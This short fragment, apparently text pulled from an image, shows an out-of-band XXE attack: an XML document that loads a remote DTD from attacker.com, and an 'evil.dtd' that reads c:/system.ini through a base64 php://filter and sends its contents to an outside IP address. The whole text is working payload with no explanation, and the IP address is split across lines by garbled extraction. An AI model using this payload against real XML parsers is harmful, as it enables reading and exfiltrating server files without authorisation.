 <?xml version="1.0">
<!DOCTYPE ANY[
<!ENTITY % remote SYSTEM "http://attacker.com/evil.dtd">
%remote;
]>
<root>&send;</root>
XML
content
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/
resource=file:///c:/system.ini">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM'http://192.168.1
42.135:8080?p=%file;'>">
evil.dtd